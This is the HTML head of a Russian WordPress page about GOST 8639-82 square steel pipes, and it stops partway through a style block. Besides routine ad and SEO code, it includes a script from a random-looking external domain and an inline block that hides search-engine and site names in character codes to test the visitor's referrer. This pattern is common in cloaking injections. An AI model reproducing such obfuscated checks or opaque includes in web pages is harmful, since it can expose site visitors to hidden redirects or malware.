

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/formy-trub/kvadratnye/gost-8639-82-truby-stalnye-kvadratnye-378
body_size: 32223
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>ГОСТ 8639 82: трубы стальные квадратные, а также стандарт 8645 68 и сортамент</title>
		<meta name="description" content="378) ГОСТ 8639 82: трубы стальные квадратные, а также стандарт 8645 68 и сортамент."/>
		<meta name="keywords" content="гост 8639 82 трубы стальные квадратные 8645-68" />
		<link rel="canonical" href="https://o-trubah.ru/formy-trub/kvadratnye/gost-8639-82-truby-stalnye-kvadratnye-378" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/formy-trub\/kvadratnye\/gost-8639-82-truby-stalnye-kvadratnye-378#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/formy-trub\/kvadratnye\/gost-8639-82-truby-stalnye-kvadratnye-378#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/formy-trub\/kvadratnye\/gost-8639-82-truby-stalnye-kvadratnye-378#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/formy-trub\/kvadratnye\/gost-8639-82-truby-stalnye-kvadratnye-378#item","name":"\u0413\u041e\u0421\u0422 8639 82 \u0442\u0440\u0443\u0431\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0435: \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e, \u0441\u043e\u0440\u0442\u0430\u043c\u0435\u043d\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435","description":"378) \u0413\u041e\u0421\u0422 8639 82: \u0442\u0440\u0443\u0431\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442 8645 68 \u0438 \u0441\u043e\u0440\u0442\u0430\u043c\u0435\u043d\u0442.","url":"https:\/\/o-trubah.ru\/formy-trub\/kvadratnye\/gost-8639-82-truby-stalnye-kvadratnye-378"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author#author","url":"https:\/\/o-trubah.ru\/author"},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/formy-trub\/kvadratnye\/gost-8639-82-truby-stalnye-kvadratnye-378#webpage","url":"https:\/\/o-trubah.ru\/formy-trub\/kvadratnye\/gost-8639-82-truby-stalnye-kvadratnye-378","name":"\u0413\u041e\u0421\u0422 8639 82: \u0442\u0440\u0443\u0431\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442 8645 68 \u0438 \u0441\u043e\u0440\u0442\u0430\u043c\u0435\u043d\u0442","description":"378) \u0413\u041e\u0421\u0422 8639 82: \u0442\u0440\u0443\u0431\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442 8645 68 \u0438 \u0441\u043e\u0440\u0442\u0430\u043c\u0435\u043d\u0442.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/formy-trub\/kvadratnye\/gost-8639-82-truby-stalnye-kvadratnye-378#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/formy-trub\/kvadratnye\/gost-8639-82-truby-stalnye-kvadratnye-378#author","creator":"https:\/\/o-trubah.ru\/formy-trub\/kvadratnye\/gost-8639-82-truby-stalnye-kvadratnye-378#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/gost-8639-82-truby-stalnye-kvadratnye.jpg","width":"1000","height":"667","caption":"\u0421\u043e\u0433\u043b\u0430\u0441\u043d\u043e  \u0413\u041e\u0421\u0422 \u0442\u0440\u0443\u0431\u044b \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u043e\u0433\u043e \u0441\u0435\u0447\u0435\u043d\u0438\u044f \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u0448\u0438\u0440\u043e\u043a\u043e\u043c \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0435 \u0440\u0430\u0437\u043c\u0435\u0440\u043e\u0432"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/formy-trub\/kvadratnye\/gost-8639-82-truby-stalnye-kvadratnye-378#mainImage"},"datePublished":"2013-05-04T13:09:02+00:00","dateModified":"2013-05-04T13:09:02+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/formy-trub\/kvadratnye\/gost-8639-82-truby-stalnye-kvadratnye-378#article","name":"\u0413\u041e\u0421\u0422 8639 82: \u0442\u0440\u0443\u0431\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442 8645 68 \u0438 \u0441\u043e\u0440\u0442\u0430\u043c\u0435\u043d\u0442","description":"378) \u0413\u041e\u0421\u0422 8639 82: \u0442\u0440\u0443\u0431\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442 8645 68 \u0438 \u0441\u043e\u0440\u0442\u0430\u043c\u0435\u043d\u0442.","headline":"\u0413\u041e\u0421\u0422 8639 82 \u0442\u0440\u0443\u0431\u044b \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0435: \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e, \u0441\u043e\u0440\u0442\u0430\u043c\u0435\u043d\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435","author":{"@id":"https:\/\/o-trubah.ru\/author#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2013-05-04T13:09:02+00:00","dateModified":"2013-05-04T13:09:02+00:00","articleSection":"\u041a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0435, \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0435, \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435, \u0442\u0440\u0443\u0431\u044b","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/formy-trub\/kvadratnye\/gost-8639-82-truby-stalnye-kvadratnye-378#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/formy-trub\/kvadratnye\/gost-8639-82-truby-stalnye-kvadratnye-378#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/gost-8639-82-truby-stalnye-kvadratnye.jpg","width":"1000","height":"667","caption":"\u0421\u043e\u0433\u043b\u0430\u0441\u043d\u043e  \u0413\u041e\u0421\u0422 \u0442\u0440\u0443\u0431\u044b \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u043e\u0433\u043e \u0441\u0435\u0447\u0435\u043d\u0438\u044f \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u0448\u0438\u0440\u043e\u043a\u043e\u043c \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0435 \u0440\u0430\u0437\u043c\u0435\u0440\u043e\u0432"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/formy-trub/kvadratnye/gost-8639-82-truby-stalnye-kvadratnye-378/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/formy-trub/kvadratnye/gost-8639-82-truby-stalnye-kvadratnye-378"
    },
    "headline": "ГОСТ 8639 82 трубы стальные квадратные: производство, сортамент и использование",
    "datePublished": "2013-05-04T17:09:02+0100",
    "dateModified": "2013-05-04T17:09:02+0100",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "Как легко понять из названия, в этой статье мы постараемся разобраться, какой имеют ГОСТ 8639 82 трубы стальны",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/gost-8639-82-truby-stalnye-kvadratnye.jpg",
        "width": 1000,
        "height": 667
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
